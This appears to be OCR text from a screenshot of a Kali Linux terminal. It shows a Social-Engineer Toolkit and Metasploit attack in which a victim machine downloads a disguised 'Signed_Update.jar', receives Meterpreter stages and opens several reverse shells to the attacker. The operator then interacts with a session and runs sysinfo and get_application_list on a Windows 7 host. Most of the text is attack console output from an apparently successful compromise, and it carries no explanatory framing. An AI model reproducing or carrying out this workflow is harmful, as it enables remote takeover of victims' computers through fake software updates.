 Applications Places Mon Oct 7, 1:26 PM root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
ExitOnSession => false
resource (/root/.set/meta_config)> set LPORT 8080
LPORT => 8080
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:8080
[*] Starting the payload handler...
192.168.190.1 - - [07/Oct/2013 13:20:26] "GET / HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:20:56] "GET /Signed_Update.jar HTTP/1.1" 20
0 -
192.168.190.1 - - [07/Oct/2013 13:20:57] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:21:58] "GET / HTTP/1.1"
200 -
192.168.190.1 - - [07/Oct/2013 13:22:04] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.190.1 - - [07/Oct/2013 13:22:38] "GET /OdnBA7j
HTTP/1.1" 200 -
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Sending stage (751104 bytes) to 192.168.190.1
[*] Meterpreter session 2 opened (192.168.190.129:8080 -> 192.168.190.1:50681) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 3 opened (192.168.190.129:443 -> 192.168.190.1:50684) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 1 opened (192.168.190.129:25 -> 192.168.190.1:50683) at 2013-10-07 13:23:11 +0000
[*] Meterpreter session 5 opened (192.168.190.129:22 -> 192.168.190.1:50682) at 2013-10-07 13:23:13 +0000
[*] Meterpreter session 4 opened (192.168.190.129:53 -> 192.168.190.1:50685) at 2013-10-07 13:23:13 +0000
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
[-] Failed to load client script file: /usr/share/metasploit-framework/lib/rex/post/meterpreter/ui/console/command_dispatcher/priv.rb
KALI LINUX
msf exploit(handler) > session -i 1
[-] Unknown command: session.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : TOM-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : el_GR
Meterpreter : x86/win32
meterpreter > run get_application_list
root@kali: /usr/share/... [root@kali: ~]